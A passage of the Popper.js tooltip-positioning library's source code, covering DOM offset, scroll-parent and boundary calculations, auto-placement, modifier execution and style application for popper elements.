      if (called) {
        return;
      }
      called = true;
      window.Promise.resolve().then(function () {
        called = false;
        fn();
      });
    };
  }
  function taskDebounce(fn) {
    var scheduled = false;
    return function () {
      if (!scheduled) {
        scheduled = true;
        setTimeout(function () {
          scheduled = false;
          fn();
        }, timeoutDuration);
      }
    };
  }
  var supportsMicroTasks = isBrowser && window.Promise;

  /**
  * Create a debounced version of a method, that's asynchronously deferred
  * but called in the minimum time possible.
  *
  * @method
  * @memberof Popper.Utils
  * @argument {Function} fn
  * @returns {Function}
  */
  var debounce = supportsMicroTasks ? microtaskDebounce : taskDebounce;

  /**
   * Check if the given variable is a function
   * @method
   * @memberof Popper.Utils
   * @argument {Any} functionToCheck - variable to check
   * @returns {Boolean} answer to: is a function?
   */
  function isFunction(functionToCheck) {
    var getType = {};
    return functionToCheck && getType.toString.call(functionToCheck) === '[object Function]';
  }

  /**
   * Get CSS computed property of the given element
   * @method
   * @memberof Popper.Utils
   * @argument {Eement} element
   * @argument {String} property
   */
  function getStyleComputedProperty(element, property) {
    if (element.nodeType !== 1) {
      return [];
    }
    // NOTE: 1 DOM access here
    var window = element.ownerDocument.defaultView;
    var css = window.getComputedStyle(element, null);
    return property ? css[property] : css;
  }

  /**
   * Returns the parentNode or the host of the element
   * @method
   * @memberof Popper.Utils
   * @argument {Element} element
   * @returns {Element} parent
   */
  function getParentNode(element) {
    if (element.nodeName === 'HTML') {
      return element;
    }
    return element.parentNode || element.host;
  }

  /**
   * Returns the scrolling parent of the given element
   * @method
   * @memberof Popper.Utils
   * @argument {Element} element
   * @returns {Element} scroll parent
   */
  function getScrollParent(element) {
    // Return body, `getScroll` will take care to get the correct `scrollTop` from it
    if (!element) {
      return document.body;
    }
    switch (element.nodeName) {
      case 'HTML':
      case 'BODY':
        return element.ownerDocument.body;
      case '#document':
        return element.body;
    }

    // Firefox want us to check `-x` and `-y` variations as well

    var _getStyleComputedProp = getStyleComputedProperty(element),
      overflow = _getStyleComputedProp.overflow,
      overflowX = _getStyleComputedProp.overflowX,
      overflowY = _getStyleComputedProp.overflowY;
    if (/(auto|scroll|overlay)/.test(overflow + overflowY + overflowX)) {
      return element;
    }
    return getScrollParent(getParentNode(element));
  }

  /**
   * Returns the reference node of the reference object, or the reference object itself.
   * @method
   * @memberof Popper.Utils
   * @param {Element|Object} reference - the reference element (the popper will be relative to this)
   * @returns {Element} parent
   */
  function getReferenceNode(reference) {
    return reference && reference.referenceNode ? reference.referenceNode : reference;
  }
  var isIE11 = isBrowser && !!(window.MSInputMethodContext && document.documentMode);
  var isIE10 = isBrowser && /MSIE 10/.test(navigator.userAgent);

  /**
   * Determines if the browser is Internet Explorer
   * @method
   * @memberof Popper.Utils
   * @param {Number} version to check
   * @returns {Boolean} isIE
   */
  function isIE(version) {
    if (version === 11) {
      return isIE11;
    }
    if (version === 10) {
      return isIE10;
    }
    return isIE11 || isIE10;
  }

  /**
   * Returns the offset parent of the given element
   * @method
   * @memberof Popper.Utils
   * @argument {Element} element
   * @returns {Element} offset parent
   */
  function getOffsetParent(element) {
    if (!element) {
      return document.documentElement;
    }
    var noOffsetParent = isIE(10) ? document.body : null;

    // NOTE: 1 DOM access here
    var offsetParent = element.offsetParent || null;
    // Skip hidden elements which don't have an offsetParent
    while (offsetParent === noOffsetParent && element.nextElementSibling) {
      offsetParent = (element = element.nextElementSibling).offsetParent;
    }
    var nodeName = offsetParent && offsetParent.nodeName;
    if (!nodeName || nodeName === 'BODY' || nodeName === 'HTML') {
      return element ? element.ownerDocument.documentElement : document.documentElement;
    }

    // .offsetParent will return the closest TH, TD or TABLE in case
    // no offsetParent is present, I hate this job...
    if (['TH', 'TD', 'TABLE'].indexOf(offsetParent.nodeName) !== -1 && getStyleComputedProperty(offsetParent, 'position') === 'static') {
      return getOffsetParent(offsetParent);
    }
    return offsetParent;
  }
  function isOffsetContainer(element) {
    var nodeName = element.nodeName;
    if (nodeName === 'BODY') {
      return false;
    }
    return nodeName === 'HTML' || getOffsetParent(element.firstElementChild) === element;
  }

  /**
   * Finds the root node (document, shadowDOM root) of the given element
   * @method
   * @memberof Popper.Utils
   * @argument {Element} node
   * @returns {Element} root node
   */
  function getRoot(node) {
    if (node.parentNode !== null) {
      return getRoot(node.parentNode);
    }
    return node;
  }

  /**
   * Finds the offset parent common to the two provided nodes
   * @method
   * @memberof Popper.Utils
   * @argument {Element} element1
   * @argument {Element} element2
   * @returns {Element} common offset parent
   */
  function findCommonOffsetParent(element1, element2) {
    // This check is needed to avoid errors in case one of the elements isn't defined for any reason
    if (!element1 || !element1.nodeType || !element2 || !element2.nodeType) {
      return document.documentElement;
    }

    // Here we make sure to give as "start" the element that comes first in the DOM
    var order = element1.compareDocumentPosition(element2) & Node.DOCUMENT_POSITION_FOLLOWING;
    var start = order ? element1 : element2;
    var end = order ? element2 : element1;

    // Get common ancestor container
    var range = document.createRange();
    range.setStart(start, 0);
    range.setEnd(end, 0);
    var commonAncestorContainer = range.commonAncestorContainer;

    // Both nodes are inside #document

    if (element1 !== commonAncestorContainer && element2 !== commonAncestorContainer || start.contains(end)) {
      if (isOffsetContainer(commonAncestorContainer)) {
        return commonAncestorContainer;
      }
      return getOffsetParent(commonAncestorContainer);
    }

    // one of the nodes is inside shadowDOM, find which one
    var element1root = getRoot(element1);
    if (element1root.host) {
      return findCommonOffsetParent(element1root.host, element2);
    } else {
      return findCommonOffsetParent(element1, getRoot(element2).host);
    }
  }

  /**
   * Gets the scroll value of the given element in the given side (top and left)
   * @method
   * @memberof Popper.Utils
   * @argument {Element} element
   * @argument {String} side `top` or `left`
   * @returns {number} amount of scrolled pixels
   */
  function getScroll(element) {
    var side = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : 'top';
    var upperSide = side === 'top' ? 'scrollTop' : 'scrollLeft';
    var nodeName = element.nodeName;
    if (nodeName === 'BODY' || nodeName === 'HTML') {
      var html = element.ownerDocument.documentElement;
      var scrollingElement = element.ownerDocument.scrollingElement || html;
      return scrollingElement[upperSide];
    }
    return element[upperSide];
  }

  /*
   * Sum or subtract the element scroll values (left and top) from a given rect object
   * @method
   * @memberof Popper.Utils
   * @param {Object} rect - Rect object you want to change
   * @param {HTMLElement} element - The element from the function reads the scroll values
   * @param {Boolean} subtract - set to true if you want to subtract the scroll values
   * @return {Object} rect - The modifier rect object
   */
  function includeScroll(rect, element) {
    var subtract = arguments.length > 2 && arguments[2] !== undefined ? arguments[2] : false;
    var scrollTop = getScroll(element, 'top');
    var scrollLeft = getScroll(element, 'left');
    var modifier = subtract ? -1 : 1;
    rect.top += scrollTop * modifier;
    rect.bottom += scrollTop * modifier;
    rect.left += scrollLeft * modifier;
    rect.right += scrollLeft * modifier;
    return rect;
  }

  /*
   * Helper to detect borders of a given element
   * @method
   * @memberof Popper.Utils
   * @param {CSSStyleDeclaration} styles
   * Result of `getStyleComputedProperty` on the given element
   * @param {String} axis - `x` or `y`
   * @return {number} borders - The borders size of the given axis
   */

  function getBordersSize(styles, axis) {
    var sideA = axis === 'x' ? 'Left' : 'Top';
    var sideB = sideA === 'Left' ? 'Right' : 'Bottom';
    return parseFloat(styles['border' + sideA + 'Width']) + parseFloat(styles['border' + sideB + 'Width']);
  }
  function getSize(axis, body, html, computedStyle) {
    return Math.max(body['offset' + axis], body['scroll' + axis], html['client' + axis], html['offset' + axis], html['scroll' + axis], isIE(10) ? parseInt(html['offset' + axis]) + parseInt(computedStyle['margin' + (axis === 'Height' ? 'Top' : 'Left')]) + parseInt(computedStyle['margin' + (axis === 'Height' ? 'Bottom' : 'Right')]) : 0);
  }
  function getWindowSizes(document) {
    var body = document.body;
    var html = document.documentElement;
    var computedStyle = isIE(10) && getComputedStyle(html);
    return {
      height: getSize('Height', body, html, computedStyle),
      width: getSize('Width', body, html, computedStyle)
    };
  }
  var classCallCheck = function classCallCheck(instance, Constructor) {
    if (!(instance instanceof Constructor)) {
      throw new TypeError("Cannot call a class as a function");
    }
  };
  var createClass = function () {
    function defineProperties(target, props) {
      for (var i = 0; i < props.length; i++) {
        var descriptor = props[i];
        descriptor.enumerable = descriptor.enumerable || false;
        descriptor.configurable = true;
        if ("value" in descriptor) descriptor.writable = true;
        Object.defineProperty(target, descriptor.key, descriptor);
      }
    }
    return function (Constructor, protoProps, staticProps) {
      if (protoProps) defineProperties(Constructor.prototype, protoProps);
      if (staticProps) defineProperties(Constructor, staticProps);
      return Constructor;
    };
  }();
  var defineProperty = function defineProperty(obj, key, value) {
    if (key in obj) {
      Object.defineProperty(obj, key, {
        value: value,
        enumerable: true,
        configurable: true,
        writable: true
      });
    } else {
      obj[key] = value;
    }
    return obj;
  };
  var _extends = Object.assign || function (target) {
    for (var i = 1; i < arguments.length; i++) {
      var source = arguments[i];
      for (var key in source) {
        if (Object.prototype.hasOwnProperty.call(source, key)) {
          target[key] = source[key];
        }
      }
    }
    return target;
  };

  /**
   * Given element offsets, generate an output similar to getBoundingClientRect
   * @method
   * @memberof Popper.Utils
   * @argument {Object} offsets
   * @returns {Object} ClientRect like output
   */
  function getClientRect(offsets) {
    return _extends({}, offsets, {
      right: offsets.left + offsets.width,
      bottom: offsets.top + offsets.height
    });
  }

  /**
   * Get bounding client rect of given element
   * @method
   * @memberof Popper.Utils
   * @param {HTMLElement} element
   * @return {Object} client rect
   */
  function getBoundingClientRect(element) {
    var rect = {};

    // IE10 10 FIX: Please, don't ask, the element isn't
    // considered in DOM in some circumstances...
    // This isn't reproducible in IE10 compatibility mode of IE11
    try {
      if (isIE(10)) {
        rect = element.getBoundingClientRect();
        var scrollTop = getScroll(element, 'top');
        var scrollLeft = getScroll(element, 'left');
        rect.top += scrollTop;
        rect.left += scrollLeft;
        rect.bottom += scrollTop;
        rect.right += scrollLeft;
      } else {
        rect = element.getBoundingClientRect();
      }
    } catch (e) {}
    var result = {
      left: rect.left,
      top: rect.top,
      width: rect.right - rect.left,
      height: rect.bottom - rect.top
    };

    // subtract scrollbar size from sizes
    var sizes = element.nodeName === 'HTML' ? getWindowSizes(element.ownerDocument) : {};
    var width = sizes.width || element.clientWidth || result.width;
    var height = sizes.height || element.clientHeight || result.height;
    var horizScrollbar = element.offsetWidth - width;
    var vertScrollbar = element.offsetHeight - height;

    // if an hypothetical scrollbar is detected, we must be sure it's not a `border`
    // we make this check conditional for performance reasons
    if (horizScrollbar || vertScrollbar) {
      var styles = getStyleComputedProperty(element);
      horizScrollbar -= getBordersSize(styles, 'x');
      vertScrollbar -= getBordersSize(styles, 'y');
      result.width -= horizScrollbar;
      result.height -= vertScrollbar;
    }
    return getClientRect(result);
  }
  function getOffsetRectRelativeToArbitraryNode(children, parent) {
    var fixedPosition = arguments.length > 2 && arguments[2] !== undefined ? arguments[2] : false;
    var isIE10 = isIE(10);
    var isHTML = parent.nodeName === 'HTML';
    var childrenRect = getBoundingClientRect(children);
    var parentRect = getBoundingClientRect(parent);
    var scrollParent = getScrollParent(children);
    var styles = getStyleComputedProperty(parent);
    var borderTopWidth = parseFloat(styles.borderTopWidth);
    var borderLeftWidth = parseFloat(styles.borderLeftWidth);

    // In cases where the parent is fixed, we must ignore negative scroll in offset calc
    if (fixedPosition && isHTML) {
      parentRect.top = Math.max(parentRect.top, 0);
      parentRect.left = Math.max(parentRect.left, 0);
    }
    var offsets = getClientRect({
      top: childrenRect.top - parentRect.top - borderTopWidth,
      left: childrenRect.left - parentRect.left - borderLeftWidth,
      width: childrenRect.width,
      height: childrenRect.height
    });
    offsets.marginTop = 0;
    offsets.marginLeft = 0;

    // Subtract margins of documentElement in case it's being used as parent
    // we do this only on HTML because it's the only element that behaves
    // differently when margins are applied to it. The margins are included in
    // the box of the documentElement, in the other cases not.
    if (!isIE10 && isHTML) {
      var marginTop = parseFloat(styles.marginTop);
      var marginLeft = parseFloat(styles.marginLeft);
      offsets.top -= borderTopWidth - marginTop;
      offsets.bottom -= borderTopWidth - marginTop;
      offsets.left -= borderLeftWidth - marginLeft;
      offsets.right -= borderLeftWidth - marginLeft;

      // Attach marginTop and marginLeft because in some circumstances we may need them
      offsets.marginTop = marginTop;
      offsets.marginLeft = marginLeft;
    }
    if (isIE10 && !fixedPosition ? parent.contains(scrollParent) : parent === scrollParent && scrollParent.nodeName !== 'BODY') {
      offsets = includeScroll(offsets, parent);
    }
    return offsets;
  }
  function getViewportOffsetRectRelativeToArtbitraryNode(element) {
    var excludeScroll = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : false;
    var html = element.ownerDocument.documentElement;
    var relativeOffset = getOffsetRectRelativeToArbitraryNode(element, html);
    var width = Math.max(html.clientWidth, window.innerWidth || 0);
    var height = Math.max(html.clientHeight, window.innerHeight || 0);
    var scrollTop = !excludeScroll ? getScroll(html) : 0;
    var scrollLeft = !excludeScroll ? getScroll(html, 'left') : 0;
    var offset = {
      top: scrollTop - relativeOffset.top + relativeOffset.marginTop,
      left: scrollLeft - relativeOffset.left + relativeOffset.marginLeft,
      width: width,
      height: height
    };
    return getClientRect(offset);
  }

  /**
   * Check if the given element is fixed or is inside a fixed parent
   * @method
   * @memberof Popper.Utils
   * @argument {Element} element
   * @argument {Element} customContainer
   * @returns {Boolean} answer to "isFixed?"
   */
  function isFixed(element) {
    var nodeName = element.nodeName;
    if (nodeName === 'BODY' || nodeName === 'HTML') {
      return false;
    }
    if (getStyleComputedProperty(element, 'position') === 'fixed') {
      return true;
    }
    var parentNode = getParentNode(element);
    if (!parentNode) {
      return false;
    }
    return isFixed(parentNode);
  }

  /**
   * Finds the first parent of an element that has a transformed property defined
   * @method
   * @memberof Popper.Utils
   * @argument {Element} element
   * @returns {Element} first transformed parent or documentElement
   */

  function getFixedPositionOffsetParent(element) {
    // This check is needed to avoid errors in case one of the elements isn't defined for any reason
    if (!element || !element.parentElement || isIE()) {
      return document.documentElement;
    }
    var el = element.parentElement;
    while (el && getStyleComputedProperty(el, 'transform') === 'none') {
      el = el.parentElement;
    }
    return el || document.documentElement;
  }

  /**
   * Computed the boundaries limits and return them
   * @method
   * @memberof Popper.Utils
   * @param {HTMLElement} popper
   * @param {HTMLElement} reference
   * @param {number} padding
   * @param {HTMLElement} boundariesElement - Element used to define the boundaries
   * @param {Boolean} fixedPosition - Is in fixed position mode
   * @returns {Object} Coordinates of the boundaries
   */
  function getBoundaries(popper, reference, padding, boundariesElement) {
    var fixedPosition = arguments.length > 4 && arguments[4] !== undefined ? arguments[4] : false;

    // NOTE: 1 DOM access here

    var boundaries = {
      top: 0,
      left: 0
    };
    var offsetParent = fixedPosition ? getFixedPositionOffsetParent(popper) : findCommonOffsetParent(popper, getReferenceNode(reference));

    // Handle viewport case
    if (boundariesElement === 'viewport') {
      boundaries = getViewportOffsetRectRelativeToArtbitraryNode(offsetParent, fixedPosition);
    } else {
      // Handle other cases based on DOM element used as boundaries
      var boundariesNode = void 0;
      if (boundariesElement === 'scrollParent') {
        boundariesNode = getScrollParent(getParentNode(reference));
        if (boundariesNode.nodeName === 'BODY') {
          boundariesNode = popper.ownerDocument.documentElement;
        }
      } else if (boundariesElement === 'window') {
        boundariesNode = popper.ownerDocument.documentElement;
      } else {
        boundariesNode = boundariesElement;
      }
      var offsets = getOffsetRectRelativeToArbitraryNode(boundariesNode, offsetParent, fixedPosition);

      // In case of HTML, we need a different computation
      if (boundariesNode.nodeName === 'HTML' && !isFixed(offsetParent)) {
        var _getWindowSizes = getWindowSizes(popper.ownerDocument),
          height = _getWindowSizes.height,
          width = _getWindowSizes.width;
        boundaries.top += offsets.top - offsets.marginTop;
        boundaries.bottom = height + offsets.top;
        boundaries.left += offsets.left - offsets.marginLeft;
        boundaries.right = width + offsets.left;
      } else {
        // for all the other DOM elements, this one is good
        boundaries = offsets;
      }
    }

    // Add paddings
    padding = padding || 0;
    var isPaddingNumber = typeof padding === 'number';
    boundaries.left += isPaddingNumber ? padding : padding.left || 0;
    boundaries.top += isPaddingNumber ? padding : padding.top || 0;
    boundaries.right -= isPaddingNumber ? padding : padding.right || 0;
    boundaries.bottom -= isPaddingNumber ? padding : padding.bottom || 0;
    return boundaries;
  }
  function getArea(_ref) {
    var width = _ref.width,
      height = _ref.height;
    return width * height;
  }

  /**
   * Utility used to transform the `auto` placement to the placement with more
   * available space.
   * @method
   * @memberof Popper.Utils
   * @argument {Object} data - The data object generated by update method
   * @argument {Object} options - Modifiers configuration and options
   * @returns {Object} The data object, properly modified
   */
  function computeAutoPlacement(placement, refRect, popper, reference, boundariesElement) {
    var padding = arguments.length > 5 && arguments[5] !== undefined ? arguments[5] : 0;
    if (placement.indexOf('auto') === -1) {
      return placement;
    }
    var boundaries = getBoundaries(popper, reference, padding, boundariesElement);
    var rects = {
      top: {
        width: boundaries.width,
        height: refRect.top - boundaries.top
      },
      right: {
        width: boundaries.right - refRect.right,
        height: boundaries.height
      },
      bottom: {
        width: boundaries.width,
        height: boundaries.bottom - refRect.bottom
      },
      left: {
        width: refRect.left - boundaries.left,
        height: boundaries.height
      }
    };
    var sortedAreas = Object.keys(rects).map(function (key) {
      return _extends({
        key: key
      }, rects[key], {
        area: getArea(rects[key])
      });
    }).sort(function (a, b) {
      return b.area - a.area;
    });
    var filteredAreas = sortedAreas.filter(function (_ref2) {
      var width = _ref2.width,
        height = _ref2.height;
      return width >= popper.clientWidth && height >= popper.clientHeight;
    });
    var computedPlacement = filteredAreas.length > 0 ? filteredAreas[0].key : sortedAreas[0].key;
    var variation = placement.split('-')[1];
    return computedPlacement + (variation ? '-' + variation : '');
  }

  /**
   * Get offsets to the reference element
   * @method
   * @memberof Popper.Utils
   * @param {Object} state
   * @param {Element} popper - the popper element
   * @param {Element} reference - the reference element (the popper will be relative to this)
   * @param {Element} fixedPosition - is in fixed position mode
   * @returns {Object} An object containing the offsets which will be applied to the popper
   */
  function getReferenceOffsets(state, popper, reference) {
    var fixedPosition = arguments.length > 3 && arguments[3] !== undefined ? arguments[3] : null;
    var commonOffsetParent = fixedPosition ? getFixedPositionOffsetParent(popper) : findCommonOffsetParent(popper, getReferenceNode(reference));
    return getOffsetRectRelativeToArbitraryNode(reference, commonOffsetParent, fixedPosition);
  }

  /**
   * Get the outer sizes of the given element (offset size + margins)
   * @method
   * @memberof Popper.Utils
   * @argument {Element} element
   * @returns {Object} object containing width and height properties
   */
  function getOuterSizes(element) {
    var window = element.ownerDocument.defaultView;
    var styles = window.getComputedStyle(element);
    var x = parseFloat(styles.marginTop || 0) + parseFloat(styles.marginBottom || 0);
    var y = parseFloat(styles.marginLeft || 0) + parseFloat(styles.marginRight || 0);
    var result = {
      width: element.offsetWidth + y,
      height: element.offsetHeight + x
    };
    return result;
  }

  /**
   * Get the opposite placement of the given one
   * @method
   * @memberof Popper.Utils
   * @argument {String} placement
   * @returns {String} flipped placement
   */
  function getOppositePlacement(placement) {
    var hash = {
      left: 'right',
      right: 'left',
      bottom: 'top',
      top: 'bottom'
    };
    return placement.replace(/left|right|bottom|top/g, function (matched) {
      return hash[matched];
    });
  }

  /**
   * Get offsets to the popper
   * @method
   * @memberof Popper.Utils
   * @param {Object} position - CSS position the Popper will get applied
   * @param {HTMLElement} popper - the popper element
   * @param {Object} referenceOffsets - the reference offsets (the popper will be relative to this)
   * @param {String} placement - one of the valid placement options
   * @returns {Object} popperOffsets - An object containing the offsets which will be applied to the popper
   */
  function getPopperOffsets(popper, referenceOffsets, placement) {
    placement = placement.split('-')[0];

    // Get popper node sizes
    var popperRect = getOuterSizes(popper);

    // Add position, width and height to our offsets object
    var popperOffsets = {
      width: popperRect.width,
      height: popperRect.height
    };

    // depending by the popper placement we have to compute its offsets slightly differently
    var isHoriz = ['right', 'left'].indexOf(placement) !== -1;
    var mainSide = isHoriz ? 'top' : 'left';
    var secondarySide = isHoriz ? 'left' : 'top';
    var measurement = isHoriz ? 'height' : 'width';
    var secondaryMeasurement = !isHoriz ? 'height' : 'width';
    popperOffsets[mainSide] = referenceOffsets[mainSide] + referenceOffsets[measurement] / 2 - popperRect[measurement] / 2;
    if (placement === secondarySide) {
      popperOffsets[secondarySide] = referenceOffsets[secondarySide] - popperRect[secondaryMeasurement];
    } else {
      popperOffsets[secondarySide] = referenceOffsets[getOppositePlacement(secondarySide)];
    }
    return popperOffsets;
  }

  /**
   * Mimics the `find` method of Array
   * @method
   * @memberof Popper.Utils
   * @argument {Array} arr
   * @argument prop
   * @argument value
   * @returns index or -1
   */
  function find(arr, check) {
    // use native find if supported
    if (Array.prototype.find) {
      return arr.find(check);
    }

    // use `filter` to obtain the same behavior of `find`
    return arr.filter(check)[0];
  }

  /**
   * Return the index of the matching object
   * @method
   * @memberof Popper.Utils
   * @argument {Array} arr
   * @argument prop
   * @argument value
   * @returns index or -1
   */
  function findIndex(arr, prop, value) {
    // use native findIndex if supported
    if (Array.prototype.findIndex) {
      return arr.findIndex(function (cur) {
        return cur[prop] === value;
      });
    }

    // use `find` + `indexOf` if `findIndex` isn't supported
    var match = find(arr, function (obj) {
      return obj[prop] === value;
    });
    return arr.indexOf(match);
  }

  /**
   * Loop trough the list of modifiers and run them in order,
   * each of them will then edit the data object.
   * @method
   * @memberof Popper.Utils
   * @param {dataObject} data
   * @param {Array} modifiers
   * @param {String} ends - Optional modifier name used as stopper
   * @returns {dataObject}
   */
  function runModifiers(modifiers, data, ends) {
    var modifiersToRun = ends === undefined ? modifiers : modifiers.slice(0, findIndex(modifiers, 'name', ends));
    modifiersToRun.forEach(function (modifier) {
      if (modifier['function']) {
        // eslint-disable-line dot-notation
        console.warn('`modifier.function` is deprecated, use `modifier.fn`!');
      }
      var fn = modifier['function'] || modifier.fn; // eslint-disable-line dot-notation
      if (modifier.enabled && isFunction(fn)) {
        // Add properties to offsets to make them a complete clientRect object
        // we do this before each modifier to make sure the previous one doesn't
        // mess with these values
        data.offsets.popper = getClientRect(data.offsets.popper);
        data.offsets.reference = getClientRect(data.offsets.reference);
        data = fn(data, modifier);
      }
    });
    return data;
  }

  /**
   * Updates the position of the popper, computing the new offsets and applying
   * the new style.<br />
   * Prefer `scheduleUpdate` over `update` because of performance reasons.
   * @method
   * @memberof Popper
   */
  function update() {
    // if popper is destroyed, don't perform any further update
    if (this.state.isDestroyed) {
      return;
    }
    var data = {
      instance: this,
      styles: {},
      arrowStyles: {},
      attributes: {},
      flipped: false,
      offsets: {}
    };

    // compute reference element offsets
    data.offsets.reference = getReferenceOffsets(this.state, this.popper, this.reference, this.options.positionFixed);

    // compute auto placement, store placement inside the data object,
    // modifiers will be able to edit `placement` if needed
    // and refer to originalPlacement to know the original value
    data.placement = computeAutoPlacement(this.options.placement, data.offsets.reference, this.popper, this.reference, this.options.modifiers.flip.boundariesElement, this.options.modifiers.flip.padding);

    // store the computed placement inside `originalPlacement`
    data.originalPlacement = data.placement;
    data.positionFixed = this.options.positionFixed;

    // compute the popper offsets
    data.offsets.popper = getPopperOffsets(this.popper, data.offsets.reference, data.placement);
    data.offsets.popper.position = this.options.positionFixed ? 'fixed' : 'absolute';

    // run the modifiers
    data = runModifiers(this.modifiers, data);

    // the first `update` will call `onCreate` callback
    // the other ones will call `onUpdate` callback
    if (!this.state.isCreated) {
      this.state.isCreated = true;
      this.options.onCreate(data);
    } else {
      this.options.onUpdate(data);
    }
  }

  /**
   * Helper used to know if the given modifier is enabled.
   * @method
   * @memberof Popper.Utils
   * @returns {Boolean}
   */
  function isModifierEnabled(modifiers, modifierName) {
    return modifiers.some(function (_ref) {
      var name = _ref.name,
        enabled = _ref.enabled;
      return enabled && name === modifierName;
    });
  }

  /**
   * Get the prefixed supported property name
   * @method
   * @memberof Popper.Utils
   * @argument {String} property (camelCase)
   * @returns {String} prefixed property (camelCase or PascalCase, depending on the vendor prefix)
   */
  function getSupportedPropertyName(property) {
    var prefixes = [false, 'ms', 'Webkit', 'Moz', 'O'];
    var upperProp = property.charAt(0).toUpperCase() + property.slice(1);
    for (var i = 0; i < prefixes.length; i++) {
      var prefix = prefixes[i];
      var toCheck = prefix ? '' + prefix + upperProp : property;
      if (typeof document.body.style[toCheck] !== 'undefined') {
        return toCheck;
      }
    }
    return null;
  }

  /**
   * Destroys the popper.
   * @method
   * @memberof Popper
   */
  function destroy() {
    this.state.isDestroyed = true;

    // touch DOM only if `applyStyle` modifier is enabled
    if (isModifierEnabled(this.modifiers, 'applyStyle')) {
      this.popper.removeAttribute('x-placement');
      this.popper.style.position = '';
      this.popper.style.top = '';
      this.popper.style.left = '';
      this.popper.style.right = '';
      this.popper.style.bottom = '';
      this.popper.style.willChange = '';
      this.popper.style[getSupportedPropertyName('transform')] = '';
    }
    this.disableEventListeners();

    // remove the popper if user explicitly asked for the deletion on destroy
    // do not use `remove` because IE11 doesn't support it
    if (this.options.removeOnDestroy) {
      this.popper.parentNode.removeChild(this.popper);
    }
    return this;
  }

  /**
   * Get the window associated with the element
   * @argument {Element} element
   * @returns {Window}
   */
  function getWindow(element) {
    var ownerDocument = element.ownerDocument;
    return ownerDocument ? ownerDocument.defaultView : window;
  }
  function attachToScrollParents(scrollParent, event, callback, scrollParents) {
    var isBody = scrollParent.nodeName === 'BODY';
    var target = isBody ? scrollParent.ownerDocument.defaultView : scrollParent;
    target.addEventListener(event, callback, {
      passive: true
    });
    if (!isBody) {
      attachToScrollParents(getScrollParent(target.parentNode), event, callback, scrollParents);
    }
    scrollParents.push(target);
  }

  /**
   * Setup needed event listeners used to update the popper position
   * @method
   * @memberof Popper.Utils
   * @private
   */
  function setupEventListeners(reference, options, state, updateBound) {
    // Resize event listener on window
    state.updateBound = updateBound;
    getWindow(reference).addEventListener('resize', state.updateBound, {
      passive: true
    });

    // Scroll event listener on scroll parents
    var scrollElement = getScrollParent(reference);
    attachToScrollParents(scrollElement, 'scroll', state.updateBound, state.scrollParents);
    state.scrollElement = scrollElement;
    state.eventsEnabled = true;
    return state;
  }

  /**
   * It will add resize/scroll events and start recalculating
   * position of the popper element when they are triggered.
   * @method
   * @memberof Popper
   */
  function enableEventListeners() {
    if (!this.state.eventsEnabled) {
      this.state = setupEventListeners(this.reference, this.options, this.state, this.scheduleUpdate);
    }
  }

  /**
   * Remove event listeners used to update the popper position
   * @method
   * @memberof Popper.Utils
   * @private
   */
  function removeEventListeners(reference, state) {
    // Remove resize event listener on window
    getWindow(reference).removeEventListener('resize', state.updateBound);

    // Remove scroll event listener on scroll parents
    state.scrollParents.forEach(function (target) {
      target.removeEventListener('scroll', state.updateBound);
    });

    // Reset state
    state.updateBound = null;
    state.scrollParents = [];
    state.scrollElement = null;
    state.eventsEnabled = false;
    return state;
  }

  /**
   * It will remove resize/scroll events and won't recalculate popper position
   * when they are triggered. It also won't trigger `onUpdate` callback anymore,
   * unless you call `update` method manually.
   * @method
   * @memberof Popper
   */
  function disableEventListeners() {
    if (this.state.eventsEnabled) {
      cancelAnimationFrame(this.scheduleUpdate);
      this.state = removeEventListeners(this.reference, this.state);
    }
  }

  /**
   * Tells if a given input is a number
   * @method
   * @memberof Popper.Utils
   * @param {*} input to check
   * @return {Boolean}
   */
  function isNumeric(n) {
    return n !== '' && !isNaN(parseFloat(n)) && isFinite(n);
  }

  /**
   * Set the style to the given popper
   * @method
   * @memberof Popper.Utils
   * @argument {Element} element - Element to apply the style to
   * @argument {Object} styles
   * Object with a list of properties and values which will be applied to the element
   */
  function setStyles(element, styles) {
    Object.keys(styles).forEach(function (prop) {
      var unit = '';
      // add unit if the value is numeric and is one of the following
      if (['width', 'height', 'top', 'right', 'bottom', 'left'].indexOf(prop) !== -1 && isNumeric(styles[prop])) {
        unit = 'px';
      }
      element.style[prop] = styles[prop] + unit;
    });
  }

  /**
   * Set the attributes to the given popper
   * @method
   * @memberof Popper.Utils
   * @argument {Element} element - Element to apply the attributes to
   * @argument {Object} styles
   * Object with a list of properties and values which will be applied to the element
   */
  function setAttributes(element, attributes) {
    Object.keys(attributes).forEach(function (prop) {
      var value = attributes[prop];
      if (value !== false) {
        element.setAttribute(prop, attributes[prop]);
      } else {
        element.removeAttribute(prop);
      }
    });
  }

  /**
   * @function
   * @memberof Modifiers
   * @argument {Object} data - The data object generated by `update` method
   * @argument {Object} data.styles - List of style properties - values to apply to popper element
   * @argument {Object} data.attributes - List of attribute properties - values to apply to popper element
   * @argument {Object} options - Modifiers configuration and options
   * @returns {Object} The same data object
   */
  function applyStyle(data) {
    // any property present in `data.styles` will be applied to the popper,
    // in this way we can make the 3rd party modifiers add custom styles to it
    // Be aware, modifiers could override the properties defined in the previous
    // lines of this modifier!
    setStyles(data.instance.popper, data.styles);

    // any property present in `data.attributes` will be applied to the popper,
    // they will be set as HTML attributes of the element
    setAttributes(data.instance.popper, data.attributes);

    // if arrowElement is defined and arrowStyles has some properties
    if (data.arrowElement && Object.keys(data.arrowStyles).length) {
      setStyles(data.arrowElement, data.arrowStyles);
    }
    return data;
  }

  /**
   * Set the x-placement attribute before everything else because it could be used
   * to add margins to the popper margins needs to be calculated to get the
   * correct popper offsets.
   * @method
   * @memberof Popper.modifiers
   * @param {HTMLElement} reference - The reference element used to position the popper
   * @param {HTMLElement} popper - The HTML element used as popper
   * @param {Object} options - Popper.js options
   */
  function applyStyleOnLoad(reference, popper, options, modifierOptions, state) {
    // compute reference element offsets
    var referenceOffsets = getReferenceOffsets(state, popper, reference, options.positionFixed);

    // compute auto placement, store placement inside the data object,
    // modifiers will be able to edit `placement` if needed
    // and refer to originalPlacement to know the original value
    var placement = computeAutoPlacement(options.placement, referenceOffsets, popper, reference, options.modifiers.flip.boundariesElement, options.modifiers.flip.padding);
    popper.setAttribute('x-placement', placement);

    // Apply `position` to popper before anything else because
    // without the position applied we can't guarantee correct computations
    setStyles(popper, {
      position: options.positionFixed ? 'fixed' : 'absolute'
    });
    return options;
  }

  /**
   * @function
   * @memberof Popper.Utils
   * @argument {Object} data - The data object generated by `update` method
